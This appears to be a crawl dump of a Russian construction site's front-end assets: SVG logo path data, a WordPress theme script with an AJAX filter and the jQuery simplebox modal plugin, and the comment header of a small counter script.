<path d="M64.7142 27.9845V6.56098H74.0033C75.6352 6.56098 77.0056 6.78064 78.1143 7.22C79.2302 7.65934 80.0704 8.28002 80.6354 9.082C81.2072 9.88399 81.4931 10.8289 81.4931 11.9169C81.4931 12.7049 81.3188 13.4232 80.9701 14.0718C80.6284 14.7203 80.1472 15.2642 79.5265 15.7036C78.9058 16.136 78.1806 16.4359 77.3506 16.6032V16.8125C78.2712 16.8473 79.1081 17.081 79.8613 17.5133C80.6145 17.9388 81.2143 18.528 81.6606 19.2812C82.1068 20.0273 82.33 20.9061 82.33 21.9173C82.33 23.0888 82.0232 24.1315 81.4094 25.0451C80.8028 25.9586 79.938 26.6769 78.8153 27.1999C77.6925 27.7229 76.3535 27.9845 74.7983 27.9845H64.7142ZM70.5304 23.34H73.2502C74.2264 23.34 74.9587 23.1587 75.4468 22.796C75.9351 22.4263 76.1791 21.8824 76.1791 21.1641C76.1791 20.662 76.0641 20.2366 75.8339 19.8879C75.6038 19.5392 75.276 19.2743 74.8506 19.093C74.4322 18.9116 73.9265 18.8209 73.3338 18.8209H70.5304V23.34ZM70.5304 15.2224H72.9154C73.4244 15.2224 73.8742 15.1423 74.2648 14.9819C74.6553 14.8215 74.9587 14.5913 75.1749 14.2914C75.3981 13.9846 75.5096 13.6115 75.5096 13.1721C75.5096 12.5096 75.2726 12.004 74.7983 11.6553C74.324 11.2997 73.7243 11.1218 72.9991 11.1218H70.5304V15.2224ZM84.3908 6.56098H90.2069V17.7749H90.3743L97.9897 6.56098H102.927V27.9845H97.1109V16.7288H96.9855L89.2445 27.9845H84.3908V6.56098ZM125.345 6.56098V27.9845H119.612V11.1637H112.373V27.9845H106.641V6.56098H125.345ZM139.694 15.0969V19.4485H129.652V15.0969H139.694ZM164.521 14.5948H158.621C158.579 14.1066 158.467 13.6638 158.286 13.2663C158.111 12.8688 157.868 12.5271 157.554 12.2411C157.246 11.9482 156.874 11.7251 156.435 11.5716C155.994 11.4112 155.497 11.3311 154.938 11.3311C153.962 11.3311 153.136 11.5682 152.46 12.0424C151.789 12.5166 151.281 13.1965 150.932 14.0822C150.59 14.9679 150.42 16.0314 150.42 17.2728C150.42 18.5838 150.593 19.6822 150.943 20.5679C151.297 21.4466 151.81 22.1091 152.48 22.5554C153.149 22.9947 153.955 23.2145 154.897 23.2145C155.433 23.2145 155.915 23.1482 156.341 23.0156C156.765 22.8762 157.134 22.6775 157.45 22.4194C157.763 22.1614 158.017 21.851 158.213 21.4884C158.414 21.1187 158.551 20.7038 158.621 20.2436L164.521 20.2854C164.45 21.1921 164.195 22.116 163.756 23.0575C163.318 23.992 162.693 24.8567 161.884 25.6518C161.082 26.4398 160.089 27.0744 158.903 27.5556C157.718 28.0368 156.341 28.2775 154.77 28.2775C152.804 28.2775 151.04 27.8555 149.478 27.0117C147.923 26.1679 146.692 24.9265 145.785 23.2877C144.886 21.6488 144.436 19.6438 144.436 17.2728C144.436 14.8878 144.896 12.8792 145.817 11.2474C146.737 9.60852 147.979 8.37067 149.54 7.53382C151.103 6.68998 152.847 6.26807 154.77 6.26807C156.124 6.26807 157.369 6.45287 158.506 6.82248C159.643 7.1921 160.64 7.73257 161.497 8.44389C162.354 9.14825 163.045 10.0165 163.568 11.0486C164.091 12.0807 164.409 13.2628 164.521 14.5948ZM166.447 16.2266V11.9169H182.013V16.2266H176.909V27.9845H171.468V16.2266H166.447ZM184.157 34.0099V11.9169H189.89V14.7203H190.016C190.225 14.1764 190.532 13.6777 190.937 13.2244C191.34 12.7642 191.843 12.398 192.442 12.1261C193.043 11.8471 193.74 11.7076 194.535 11.7076C195.595 11.7076 196.603 11.9901 197.557 12.555C198.521 13.1198 199.301 14.009 199.901 15.2224C200.507 16.4359 200.811 18.012 200.811 19.9507C200.811 21.8057 200.522 23.3435 199.943 24.5639C199.37 25.7843 198.605 26.6944 197.641 27.294C196.687 27.8938 195.637 28.1937 194.492 28.1937C193.74 28.1937 193.067 28.0717 192.474 27.8276C191.888 27.5765 191.386 27.2384 190.968 26.8128C190.557 26.3806 190.239 25.8923 190.016 25.3484H189.932V34.0099H184.157ZM189.807 19.9507C189.807 20.7318 189.907 21.4082 190.11 21.9801C190.32 22.5449 190.611 22.9843 190.988 23.2981C191.373 23.6049 191.829 23.7584 192.36 23.7584C192.888 23.7584 193.339 23.6085 193.709 23.3086C194.084 23.0018 194.372 22.5658 194.566 22.001C194.768 21.4291 194.869 20.7457 194.869 19.9507C194.869 19.1557 194.768 18.4757 194.566 17.9108C194.372 17.3391 194.084 16.9031 193.709 16.6032C193.339 16.2964 192.888 16.1429 192.36 16.1429C191.829 16.1429 191.373 16.2964 190.988 16.6032C190.611 16.9031 190.32 17.3391 190.11 17.9108C189.907 18.4757 189.807 19.1557 189.807 19.9507ZM210.971 28.2775C209.228 28.2775 207.735 27.9322 206.495 27.2417C205.253 26.5445 204.3 25.575 203.639 24.3337C202.976 23.0855 202.645 21.6384 202.645 19.9926C202.645 18.3466 202.976 16.9031 203.639 15.6618C204.3 14.4135 205.253 13.4441 206.495 12.7537C207.735 12.0563 209.228 11.7076 210.971 11.7076C212.715 11.7076 214.207 12.0563 215.448 12.7537C216.69 13.4441 217.641 14.4135 218.304 15.6618C218.967 16.9031 219.298 18.3466 219.298 19.9926C219.298 21.6384 218.967 23.0855 218.304 24.3337C217.641 25.575 216.69 26.5445 215.448 27.2417C214.207 27.9322 212.715 28.2775 210.971 28.2775ZM211.013 24.0094C211.501 24.0094 211.924 23.8456 212.279 23.5177C212.635 23.19 212.91 22.7228 213.105 22.116C213.301 21.5093 213.398 20.7875 213.398 19.9507C213.398 19.1068 213.301 18.3851 213.105 17.7853C212.91 17.1787 212.635 16.7113 212.279 16.3836C211.924 16.0557 211.501 15.892 211.013 15.892C210.496 15.892 210.055 16.0557 209.685 16.3836C209.315 16.7113 209.032 17.1787 208.837 17.7853C208.642 18.3851 208.545 19.1068 208.545 19.9507C208.545 20.7875 208.642 21.5093 208.837 22.116C209.032 22.7228 209.315 23.19 209.685 23.5177C210.055 23.8456 210.496 24.0094 211.013 24.0094ZM227.081 20.6202L231.558 11.9169H236.998V27.9845H231.558V19.2394L227.081 27.9845H221.642V11.9169H227.081V20.6202ZM238.711 16.2266V11.9169H254.276V16.2266H249.171V27.9845H243.732V16.2266H238.711ZM263.717 28.2775C262.001 28.2775 260.522 27.9496 259.281 27.294C258.047 26.6315 257.095 25.6832 256.425 24.4487C255.764 23.2074 255.432 21.722 255.432 19.9926C255.432 18.3328 255.767 16.8822 256.437 15.6408C257.105 14.3995 258.051 13.4337 259.271 12.7433C260.492 12.0528 261.932 11.7076 263.59 11.7076C264.804 11.7076 265.903 11.8959 266.887 12.2725C267.869 12.6491 268.71 13.1965 269.407 13.9148C270.105 14.6262 270.641 15.4909 271.018 16.5091C271.395 17.5273 271.584 18.6745 271.584 19.9507V21.2896H257.231V18.1097H266.27C266.262 17.6494 266.143 17.2448 265.913 16.8962C265.691 16.5405 265.387 16.265 265.003 16.0697C264.627 15.8675 264.197 15.7663 263.717 15.7663C263.249 15.7663 262.82 15.8675 262.43 16.0697C262.039 16.265 261.726 16.5369 261.489 16.8857C261.259 17.2343 261.137 17.6423 261.122 18.1097V21.5407C261.122 22.0568 261.231 22.5171 261.447 22.9215C261.662 23.326 261.973 23.6434 262.378 23.8734C262.782 24.1036 263.271 24.2187 263.842 24.2187C264.24 24.2187 264.602 24.1629 264.931 24.0512C265.265 23.9397 265.551 23.7793 265.788 23.57C266.025 23.354 266.199 23.0959 266.311 22.796H271.584C271.403 23.9117 270.972 24.8812 270.296 25.7041C269.62 26.52 268.723 27.1547 267.608 27.6079C266.499 28.0542 265.202 28.2775 263.717 28.2775ZM273.311 27.9845L273.27 23.6329H273.772C274.086 23.6329 274.362 23.5422 274.599 23.3609C274.843 23.1796 275.048 22.9006 275.216 22.524C275.39 22.1474 275.527 21.6697 275.624 21.0909C275.728 20.5121 275.795 19.8251 275.823 19.0302L276.073 11.9169H289.296V27.9845H283.856V16.2266H281.178L280.928 20.5783C280.857 21.9452 280.662 23.1028 280.341 24.0512C280.028 24.9997 279.609 25.7634 279.086 26.3421C278.564 26.914 277.957 27.3325 277.266 27.5974C276.575 27.8555 275.815 27.9845 274.986 27.9845H273.311ZM295.285 16.2686H300.222C302.517 16.2686 304.323 16.7985 305.641 17.8585C306.959 18.9116 307.622 20.3621 307.628 22.2101C307.622 23.4027 307.318 24.4314 306.717 25.2961C306.125 26.1608 305.274 26.8268 304.165 27.294C303.063 27.7544 301.75 27.9845 300.222 27.9845H292.062V11.9169H297.502V23.6747H300.222C300.814 23.6747 301.303 23.5353 301.686 23.2563C302.071 22.9703 302.265 22.6077 302.272 22.1683C302.265 21.7011 302.071 21.3211 301.686 21.0282C301.303 20.7283 300.814 20.5783 300.222 20.5783H295.285V16.2686ZM317.783 28.2775C316.039 28.2775 314.547 27.9322 313.306 27.2417C312.064 26.5445 311.113 25.575 310.45 24.3337C309.787 23.0855 309.456 21.6384 309.456 19.9926C309.456 18.3466 309.787 16.9031 310.45 15.6618C311.113 14.4135 312.064 13.4441 313.306 12.7537C314.547 12.0563 316.039 11.7076 317.783 11.7076C319.359 11.7076 320.723 11.9936 321.873 12.5654C323.031 13.1303 323.926 13.9323 324.561 14.9714C325.196 16.0035 325.517 17.217 325.523 18.6118H320.168C320.091 17.7678 319.847 17.1262 319.436 16.6869C319.031 16.2406 318.508 16.0175 317.867 16.0175C317.365 16.0175 316.924 16.1639 316.549 16.4568C316.172 16.7427 315.879 17.1787 315.67 17.7644C315.46 18.3433 315.356 19.072 315.356 19.9507C315.356 20.8293 315.46 21.5616 315.67 22.1474C315.879 22.7262 316.172 23.1622 316.549 23.455C316.924 23.7409 317.365 23.8839 317.867 23.8839C318.291 23.8839 318.668 23.7862 318.997 23.5909C319.324 23.3887 319.589 23.0959 319.791 22.7124C320 22.3218 320.126 21.8475 320.168 21.2896H325.523C325.502 22.7053 325.178 23.9397 324.551 24.9928C323.924 26.0388 323.034 26.8477 321.884 27.4197C320.739 27.9914 319.372 28.2775 317.783 28.2775ZM326.938 16.2266V11.9169H342.504V16.2266H337.399V27.9845H331.959V16.2266H326.938ZM344.648 27.9845V11.9169H351.678C353.833 11.9169 355.528 12.283 356.763 13.0152C358.003 13.7475 358.624 14.8458 358.624 16.3104C358.624 17.1053 358.275 17.8098 357.579 18.4234C356.888 19.0371 355.883 19.4485 354.565 19.6578C355.779 19.7136 356.763 19.9368 357.515 20.3272C358.275 20.7109 358.831 21.1921 359.178 21.7708C359.535 22.3427 359.711 22.9355 359.711 23.5491C359.711 24.5255 359.448 25.345 358.917 26.0075C358.387 26.6629 357.607 27.1581 356.574 27.4929C355.542 27.8206 354.272 27.9845 352.767 27.9845H344.648ZM350.005 23.9257H352.767C353.234 23.9257 353.599 23.8142 353.864 23.5909C354.136 23.3678 354.272 23.061 354.272 22.6704C354.272 22.2659 354.136 21.9487 353.864 21.7185C353.599 21.4884 353.234 21.3734 352.767 21.3734H350.005V23.9257ZM350.005 18.4443H351.846C352.145 18.4443 352.4 18.3991 352.609 18.3084C352.818 18.2107 352.979 18.0748 353.091 17.9004C353.209 17.726 353.267 17.5168 353.267 17.2728C353.267 16.9031 353.125 16.6172 352.839 16.415C352.561 16.2057 352.173 16.1011 351.678 16.1011H350.005V18.4443ZM369.678 28.2775C367.934 28.2775 366.442 27.9322 365.201 27.2417C363.961 26.5445 363.008 25.575 362.345 24.3337C361.683 23.0855 361.352 21.6384 361.352 19.9926C361.352 18.3466 361.683 16.9031 362.345 15.6618C363.008 14.4135 363.961 13.4441 365.201 12.7537C366.442 12.0563 367.934 11.7076 369.678 11.7076C371.422 11.7076 372.914 12.0563 374.156 12.7537C375.397 13.4441 376.349 14.4135 377.012 15.6618C377.674 16.9031 378.006 18.3466 378.006 19.9926C378.006 21.6384 377.674 23.0855 377.012 24.3337C376.349 25.575 375.397 26.5445 374.156 27.2417C372.914 27.9322 371.422 28.2775 369.678 28.2775ZM369.721 24.0094C370.208 24.0094 370.63 23.8456 370.986 23.5177C371.341 23.19 371.616 22.7228 371.812 22.116C372.008 21.5093 372.105 20.7875 372.105 19.9507C372.105 19.1068 372.008 18.3851 371.812 17.7853C371.616 17.1787 371.341 16.7113 370.986 16.3836C370.63 16.0557 370.208 15.892 369.721 15.892C369.204 15.892 368.762 16.0557 368.392 16.3836C368.023 16.7113 367.74 17.1787 367.544 17.7853C367.35 18.3851 367.251 19.1068 367.251 19.9507C367.251 20.7875 367.35 21.5093 367.544 22.116C367.74 22.7228 368.023 23.19 368.392 23.5177C368.762 23.8456 369.204 24.0094 369.721 24.0094Z" fill="#F7E584"/>
<path d="M72.9033 41.7377H71.3531C71.2935 41.4064 71.1824 41.1149 71.0201 40.8632C70.8578 40.6114 70.6591 40.3978 70.4239 40.2222C70.1887 40.0467 69.9253 39.9141 69.6339 39.8247C69.3456 39.7353 69.0393 39.6905 68.7146 39.6905C68.1283 39.6905 67.6032 39.838 67.1396 40.1327C66.679 40.4276 66.3146 40.8598 66.0464 41.4297C65.7814 41.9994 65.6489 42.695 65.6489 43.5166C65.6489 44.3446 65.7814 45.0437 66.0464 45.6134C66.3146 46.1831 66.6808 46.6137 67.1444 46.9052C67.6082 47.1969 68.1299 47.3425 68.7096 47.3425C69.031 47.3425 69.3357 47.2995 69.624 47.2134C69.9155 47.124 70.1788 46.993 70.414 46.8208C70.6491 46.6485 70.8479 46.4382 71.0103 46.1897C71.1758 45.938 71.2901 45.6498 71.3531 45.3251L72.9033 45.3301C72.8206 45.8303 72.6599 46.2907 72.4214 46.7115C72.1862 47.1288 71.8831 47.49 71.5121 47.7947C71.1444 48.0962 70.7236 48.3296 70.25 48.4953C69.7763 48.6609 69.2596 48.7438 68.6998 48.7438C67.8185 48.7438 67.0335 48.5351 66.3445 48.1177C65.6555 47.697 65.1122 47.0958 64.7148 46.314C64.3205 45.5322 64.1234 44.5997 64.1234 43.5166C64.1234 42.4301 64.3221 41.4976 64.7196 40.719C65.1172 39.9374 65.6605 39.3378 66.3495 38.9204C67.0385 38.4997 67.8219 38.2892 68.6998 38.2892C69.2397 38.2892 69.7431 38.3672 70.2102 38.5228C70.6806 38.6753 71.103 38.9005 71.4773 39.1986C71.8516 39.4935 72.1613 39.8545 72.4065 40.2819C72.6516 40.7058 72.8172 41.1911 72.9033 41.7377ZM80.3954 39.7502V38.4284H88.2709V39.7502H85.0959V48.6046H83.5654V39.7502H80.3954ZM96.1679 48.6046V38.4284H99.7951C100.587 38.4284 101.243 38.5725 101.763 38.8607C102.283 39.149 102.672 39.5431 102.93 40.0433C103.189 40.5402 103.318 41.1001 103.318 41.7228C103.318 42.3489 103.187 42.912 102.926 43.4122C102.667 43.9091 102.276 44.3033 101.753 44.5947C101.233 44.883 100.579 45.027 99.7901 45.027H97.2958V43.7252H99.6511C100.151 43.7252 100.557 43.6391 100.868 43.4668C101.18 43.2913 101.408 43.0528 101.554 42.7513C101.7 42.4499 101.773 42.1071 101.773 41.7228C101.773 41.3385 101.7 40.9973 101.554 40.6992C101.408 40.401 101.178 40.1676 100.863 39.9987C100.552 39.8297 100.141 39.7452 99.6312 39.7452H97.7032V48.6046H96.1679ZM120.114 43.5166C120.114 44.603 119.915 45.5372 119.518 46.319C119.12 47.0974 118.575 47.697 117.883 48.1177C117.194 48.5351 116.411 48.7438 115.533 48.7438C114.652 48.7438 113.865 48.5351 113.173 48.1177C112.484 47.697 111.94 47.0958 111.543 46.314C111.145 45.5322 110.947 44.5997 110.947 43.5166C110.947 42.4301 111.145 41.4976 111.543 40.719C111.94 39.9374 112.484 39.3378 113.173 38.9204C113.865 38.4997 114.652 38.2892 115.533 38.2892C116.411 38.2892 117.194 38.4997 117.883 38.9204C118.575 39.3378 119.12 39.9374 119.518 40.719C119.915 41.4976 120.114 42.4301 120.114 43.5166ZM118.594 43.5166C118.594 42.6884 118.459 41.9912 118.191 41.4247C117.926 40.8548 117.562 40.4243 117.098 40.1327C116.638 39.838 116.116 39.6905 115.533 39.6905C114.946 39.6905 114.423 39.838 113.963 40.1327C113.502 40.4243 113.138 40.8548 112.87 41.4247C112.604 41.9912 112.472 42.6884 112.472 43.5166C112.472 44.3446 112.604 45.0437 112.87 45.6134C113.138 46.1798 113.502 46.6105 113.963 46.9052C114.423 47.1969 114.946 47.3425 115.533 47.3425C116.116 47.3425 116.638 47.1969 117.098 46.9052C117.562 46.6105 117.926 46.1798 118.191 45.6134C118.459 45.0437 118.594 44.3446 118.594 43.5166ZM128.185 38.4284H129.705V45.9016H129.8L134.977 38.4284H136.398V48.6046H134.863V41.1415H134.769L129.601 48.6046H128.185V38.4284ZM144.795 38.4284H146.658L149.898 46.3388H150.018L153.256 38.4284H155.12V48.6046H153.658V41.2409H153.564L150.564 48.5897H149.352L146.35 41.2359H146.256V48.6046H144.795V38.4284ZM173.502 38.4284H175.022V47.273H178.382V38.4284H179.902V47.273H183.251V38.4284H184.767V48.6046H173.502V38.4284ZM193.299 38.4284H194.819V45.9016H194.914L200.091 38.4284H201.512V48.6046H199.977V41.1415H199.883L194.715 48.6046H193.299V38.4284ZM215.946 48.6046L212.528 44.0433H211.444V48.6046H209.909V38.4284H211.444V42.7266H211.946L215.791 38.4284H217.665L213.595 42.9849L217.818 48.6046H215.946ZM226.258 48.6046H224.627L228.29 38.4284H230.064L233.725 48.6046H232.096L229.218 40.2769H229.139L226.258 48.6046ZM226.53 44.6196H231.818V45.9115H226.53V44.6196ZM241.352 48.6046V38.4284H244.979C245.77 38.4284 246.427 38.5725 246.947 38.8607C247.467 39.149 247.856 39.5431 248.114 40.0433C248.373 40.5402 248.502 41.1001 248.502 41.7228C248.502 42.3489 248.371 42.912 248.109 43.4122C247.851 43.9091 247.46 44.3033 246.937 44.5947C246.417 44.883 245.763 45.027 244.973 45.027H242.48V43.7252H244.835C245.336 43.7252 245.741 43.6391 246.052 43.4668C246.364 43.2913 246.592 43.0528 246.738 42.7513C246.884 42.4499 246.956 42.1071 246.956 41.7228C246.956 41.3385 246.884 40.9973 246.738 40.6992C246.592 40.401 246.362 40.1676 246.047 39.9987C245.736 39.8297 245.325 39.7452 244.814 39.7452H242.886V48.6046H241.352ZM256.459 48.6046V38.4284H257.994V42.8507H263.068V38.4284H264.607V48.6046H263.068V44.1675H257.994V48.6046H256.459ZM274.079 42.5327H276.821C277.577 42.5327 278.219 42.6553 278.749 42.9004C279.279 43.1456 279.683 43.4917 279.961 43.9389C280.243 44.386 280.381 44.9127 280.378 45.519C280.381 46.1252 280.243 46.6601 279.961 47.1239C279.683 47.5876 279.279 47.9504 278.749 48.2121C278.219 48.4738 277.577 48.6046 276.821 48.6046H273.009V38.4284H274.55V47.3128H276.821C277.262 47.3128 277.633 47.2266 277.933 47.0543C278.238 46.8821 278.469 46.6585 278.624 46.3835C278.783 46.1086 278.863 45.8138 278.863 45.4991C278.863 45.0419 278.687 44.6494 278.337 44.3215C277.985 43.9903 277.48 43.8246 276.821 43.8246H274.079V42.5327ZM282.859 38.4284V48.6046H281.318V38.4284H282.859ZM291.249 48.6046V38.4284H297.63V39.7502H292.784V42.8507H297.297V44.1675H292.784V47.2829H297.689V48.6046H291.249ZM314.926 51.0642V47.3028H315.597C315.826 47.1107 316.039 46.8373 316.238 46.483C316.437 46.1284 316.606 45.6498 316.745 45.0469C316.883 44.4441 316.98 43.6705 317.033 42.7266L317.272 38.4284H323.546V47.3028H324.7V51.0493H323.23V48.6046H316.397V51.0642H314.926ZM317.406 47.3028H322.077V39.7502H318.662L318.503 42.7266C318.461 43.4453 318.39 44.0913 318.29 44.6644C318.194 45.2374 318.07 45.7442 317.917 46.1848C317.768 46.622 317.598 46.9948 317.406 47.3028ZM341.378 43.5166C341.378 44.603 341.18 45.5372 340.782 46.319C340.384 47.0974 339.839 47.697 339.147 48.1177C338.458 48.5351 337.674 48.7438 336.796 48.7438C335.916 48.7438 335.129 48.5351 334.437 48.1177C333.748 47.697 333.204 47.0958 332.806 46.314C332.409 45.5322 332.21 44.5997 332.21 43.5166C332.21 42.4301 332.409 41.4976 332.806 40.719C333.204 39.9374 333.748 39.3378 334.437 38.9204C335.129 38.4997 335.916 38.2892 336.796 38.2892C337.674 38.2892 338.458 38.4997 339.147 38.9204C339.839 39.3378 340.384 39.9374 340.782 40.719C341.18 41.4976 341.378 42.4301 341.378 43.5166ZM339.857 43.5166C339.857 42.6884 339.723 41.9912 339.455 41.4247C339.19 40.8548 338.826 40.4243 338.362 40.1327C337.901 39.838 337.38 39.6905 336.796 39.6905C336.21 39.6905 335.687 39.838 335.226 40.1327C334.767 40.4243 334.402 40.8548 334.133 41.4247C333.868 41.9912 333.736 42.6884 333.736 43.5166C333.736 44.3446 333.868 45.0437 334.133 45.6134C334.402 46.1798 334.767 46.6105 335.226 46.9052C335.687 47.1969 336.21 47.3425 336.796 47.3425C337.38 47.3425 337.901 47.1969 338.362 46.9052C338.826 46.6105 339.19 46.1798 339.455 45.6134C339.723 45.0437 339.857 44.3446 339.857 43.5166ZM349.448 38.4284H351.311L354.552 46.3388H354.671L357.911 38.4284H359.775V48.6046H358.314V41.2409H358.219L355.218 48.5897H354.005L351.004 41.2359H350.909V48.6046H349.448V38.4284ZM369.023 48.6046H367.392L371.055 38.4284H372.829L376.49 48.6046H374.861L371.985 40.2769H371.905L369.023 48.6046ZM369.295 44.6196H374.583V45.9115H369.295V44.6196Z" fill="#F7E584"/>
</g>
<defs>
<linearGradient id="paint0_linear_17_2" x1="27.2481" y1="7.36432" x2="27.2481" y2="47.1318" gradientUnits="userSpaceOnUse">
<stop offset="0.0112239" stop-color="#FEF9C3"/>
<stop offset="0.0947812" stop-color="#FDF38F"/>
<stop offset="0.207262" stop-color="#F1D965"/>
<stop offset="0.277964" stop-color="#FFF7B3"/>
<stop offset="0.374376" stop-color="#E9C46E"/>
<stop offset="0.502926" stop-color="#CC902F"/>
<stop offset="0.705392" stop-color="#F7E367"/>
<stop offset="0.843582" stop-color="#FACC5F"/>
<stop offset="1" stop-color="#EEDA54"/>
</linearGradient>
<clipPath id="clip0_17_2">
<rect width="380" height="51.5504" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/jquery.main.js
body_size: 10250
content:
// page init
jQuery(document).ready(function () {
    jQuery('#open-call-order,#open-service-order,#open-project-order').simplebox();
    jQuery('.cat-gallery').slickLightbox({
        itemSelector: 'li > .thumbnail'
    });
    jQuery('.awards__list').slickLightbox({
        itemSelector: 'li > a'
    });
    jcf.replaceAll();
});


jQuery(function ($) {
    jQuery('#filter select').on('change', function () {
        var filter = jQuery('#filter');
        jQuery.ajax({
            url: filter.attr('action'),
            data: filter.serialize(), // form data
            type: filter.attr('method'), // POST
            beforeSend: function (xhr) {
                filter.find('button').text('Applying Filters...');
            },
            success: function (data) {
                filter.find('button').text('Apply filters');
                jQuery('#response').html(data);
            }
        });
        return false;
    });
});


/**
 * jQuery simplebox v2.0.4
 * Copyright (c) 2013 JetCoders
 * email: yuriy.shpak@jetcoders.com
 * www: JetCoders.com
 * Licensed under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 **/

;(function ($) {
    var _condition = function (id, options) {
        if ($.simplebox.modal) {
            var data = $.simplebox.modal.data('simplebox');
            data.onClose($.simplebox.modal);
            $.simplebox.modal.fadeOut(data.duration, function () {
                $.simplebox.modal.css({left: '-9999px', top: '-9999px'}).show();
                data.afterClose($.simplebox.modal);
                $.simplebox.modal.removeData('simplebox');
                $.simplebox.modal = false;
                _toPrepare(id, options);
            });
        } else _toPrepare(id, options);
    }, _calcWinWidth = function () {
        return ($(document).width() > $('body').width()) ? $(document).width() : jQuery('body').width();
    }, _toPrepare = function (id, options) {
        $.simplebox.modal = $(id);
        $.simplebox.modal.data('simplebox', options);
        var data = $.simplebox.modal.data('simplebox');
        data.btnClose = $.simplebox.modal.find(data.linkClose);
        var popupTop = $(window).scrollTop() + ($(window).height() / 2) - $.simplebox.modal.outerHeight(true) / 2;
        if ($(window).scrollTop() > popupTop) popupTop = $(window).scrollTop();
        if (popupTop + $.simplebox.modal.outerHeight(true) > $(document).height()) popupTop = $(document).height() - $.simplebox.modal.outerHeight(true);
        if (popupTop < 0) popupTop = 0;
        if (!data.positionFrom) {
            $.simplebox.modal.css({
                zIndex: 1000,
                top: popupTop,
                left: _calcWinWidth() / 2 - $.simplebox.modal.outerWidth(true) / 2
            }).hide();
        } else {
            $.simplebox.modal.css({
                zIndex: 1000,
                top: $(data.positionFrom).offset().top + $(data.positionFrom).outerHeight(true),
                left: $(data.positionFrom).offset().left
            }).hide();
        }
        _initAnimate(data);
        _closeEvent(data, data.btnClose);
        if (data.overlay.closeClick) _closeEvent(data, $.simplebox.overlay);
    }, _initAnimate = function (data) {
        data.onOpen($.simplebox.modal);
        if (data.overlay) {
            $.simplebox.overlay.css({
                background: data.overlay.color,
                opacity: data.overlay.opacity
            }).fadeIn(data.duration, function () {
                $.simplebox.modal.fadeIn(data.duration, function () {
                    $.simplebox.busy = false;
                    data.afterOpen($.simplebox.modal);
                    if ($(window).scrollTop() > $.simplebox.modal.offset().top) $('html, body').animate({scrollTop: $.simplebox.modal.offset().top}, 500);
                });
            });
        } else {
            $.simplebox.overlay.fadeOut(data.duration);
            $.simplebox.modal.fadeIn(data.duration, function () {
                $.simplebox.busy = false;
                data.afterOpen($.simplebox.modal);
                if ($(window).scrollTop() > $.simplebox.modal.offset().top) $('html, body').animate({scrollTop: $.simplebox.modal.offset().top}, 500);
            });
        }
    }, _closeEvent = function (data, element) {
        element.unbind('click.simplebox').bind('click.simplebox', function () {
            if (!$.simplebox.busy) {
                $.simplebox.busy = true;
                data.onClose($.simplebox.modal);
                $.simplebox.modal.fadeOut(data.duration, function () {
                    $.simplebox.modal.css({left: '-9999px', top: '-9999px'}).show();
                    $.simplebox.overlay.fadeOut(data.duration, function () {
                        data.afterClose($.simplebox.modal);
                        $.simplebox.modal.removeData('simplebox');
                        $.simplebox.modal = false;
                        $.simplebox.busy = false
                    });
                });
            }
            return false;
        });
    }, methods = {
        init: function (options) {
            $(this).unbind('click.simplebox').bind('click.simplebox', function () {
                var data = $(this).data('simplebox');
                if (!$(this).hasClass(defaults.disableClass) && !$.simplebox.busy) {
                    $.simplebox.busy = true;
                    _condition($(this).attr('href') ? $(this).attr('href') : $(this).data('href'), jQuery.extend(true, {}, defaults, options));
                }
                return false;
            });
            return this;
        }, option: function (name, set) {
            if (set) {
                return this.each(function () {
                    var data = $(this).data('simplebox');
                    if (data) data[name] = set;
                });
            } else {
                var ar = [];
                this.each(function () {
                    var data = $(this).data('simplebox');
                    if (data) ar.push(data[name]);
                });
                if (ar.length > 1)return ar; else return ar[0];
            }
        }
    }, defaults = {
        duration: 300,
        linkClose: '.close, .btn-close',
        disableClass: 'disabled',
        overlay: {box: 'simplebox-overlay', color: 'black', closeClick: true, opacity: 0.3},
        positionFrom: false,
        onOpen: function () {
        },
        afterOpen: function () {
        },
        onClose: function () {
        },
        afterClose: function () {
        }
    };
    $.fn.simplebox = function (method) {
        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        } else {
            if (typeof method === 'object' || !method) {
                return methods.init.apply(this, arguments);
            } else {
                $.error('Method ' + method + ' does not exist on jQuery.simplebox');
            }
        }
    };
    $.simplebox = function (id, options) {
        if (!$.simplebox.busy) {
            $.simplebox.busy = true;
            _condition(id, jQuery.extend(true, {}, defaults, options));
        }
    };
    $.simplebox.init = function () {
        if (!$.simplebox.overlay) {
            $.simplebox.overlay = jQuery('<div class="' + defaults.overlay.box + '"></div>');
            jQuery('body').append($.simplebox.overlay);
            $.simplebox.overlay.css({
                position: 'fixed',
                zIndex: 999,
                left: 0,
                top: 0,
                width: '100%',
                height: '100%',
                background: defaults.overlay.color,
                opacity: defaults.overlay.opacity
            }).hide();
        }
        ;
        $(document).unbind('keypress.simplebox').bind('keypress.simplebox', function (e) {
            if ($.simplebox.modal && $.simplebox.modal.is(':visible') && e.keyCode == 27) {
                $.simplebox.close();
            }
        });
        $(window).bind('resize.simplebox', function () {
            if ($.simplebox.modal && $.simplebox.modal.is(':visible')) {
                var data = $.simplebox.modal.data('simplebox');
                if (!data.positionFrom) {
                    $.simplebox.modal.animate({left: _calcWinWidth() / 2 - $.simplebox.modal.outerWidth(true) / 2}, {
                        queue: false,
                        duration: $.simplebox.modal.data('simplebox').duration
                    });
                } else {
                    $.simplebox.modal.animate({
                        top: $(data.positionFrom).offset().top + $(data.positionFrom).outerHeight(true),
                        left: $(data.positionFrom).offset().left
                    }, {queue: false, duration: $.simplebox.modal.data('simplebox').duration});
                }
            }
        });
    };
    $.simplebox.close = function () {
        if ($.simplebox.modal && !$.simplebox.busy) {
            var data = $.simplebox.modal.data('simplebox');
            $.simplebox.busy = true;
            data.onClose($.simplebox.modal);
            $.simplebox.modal.fadeOut(data.duration, function () {
                $.simplebox.modal.css({left: '-9999px', top: '-9999px'}).show();
                if ($.simplebox.overlay) $.simplebox.overlay.fadeOut(data.duration, function () {
                    data.afterClose($.simplebox.modal);
                    $.simplebox.modal.removeData('simplebox');
                    $.simplebox.modal = false;
                    $.simplebox.busy = false;
                }); else {
                    data.afterClose($.simplebox.modal);
                    $.simplebox.modal.removeData('simplebox');
                    $.simplebox.modal = false;
                    $.simplebox.busy = false;
                }
            });
        }
    };
    $(document).ready(function () {
        $.simplebox.init();
    });
})(jQuery);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/counter.min.js
body_size: 511
content:
//Created by llk
//For comercial use, Contact me at drivefilmes10@gmail.com
